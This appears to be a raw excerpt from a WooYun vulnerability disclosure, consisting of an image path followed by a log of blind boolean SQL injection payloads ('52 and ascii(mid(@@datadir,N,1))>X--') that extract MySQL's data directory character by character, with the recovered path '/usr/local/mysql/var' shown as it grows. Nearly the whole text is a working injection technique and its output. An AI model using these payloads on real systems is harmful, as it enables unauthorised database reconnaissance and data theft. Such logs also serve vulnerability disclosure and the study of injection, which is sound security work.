 52%20and%20ascii(mid(@@datadir,18,1))>103--
52%20and%20ascii(mid(@@datadir,18,1))>115--
52%20and%20ascii(mid(@@datadir,18,1))>121--
52%20and%20ascii(mid(@@datadir,18,1))>118--
52%20and%20ascii(mid(@@datadir,18,1))>116--
52%20and%20ascii(mid(@@datadir,18,1))>117--
datadir:  /usr/local/mysql/v
52%20and%20ascii(mid(@@datadir,19,1))>79--
52%20and%20ascii(mid(@@datadir,19,1))>103--
52%20and%20ascii(mid(@@datadir,19,1))>91--
52%20and%20ascii(mid(@@datadir,19,1))>97--
52%20and%20ascii(mid(@@datadir,19,1))>94--
52%20and%20ascii(mid(@@datadir,19,1))>95--
52%20and%20ascii(mid(@@datadir,19,1))>96--
datadir:  /usr/local/mysql/va
52%20and%20ascii(mid(@@datadir,20,1))>79--
52%20and%20ascii(mid(@@datadir,20,1))>103--
52%20and%20ascii(mid(@@datadir,20,1))>115--
52%20and%20ascii(mid(@@datadir,20,1))>109--
52%20and%20ascii(mid(@@datadir,20,1))>112--
52%20and%20ascii(mid(@@datadir,20,1))>113--
52%20and%20ascii(mid(@@datadir,20,1))>114--
datadir:  /usr/local/mysql/var
www.wooyun.org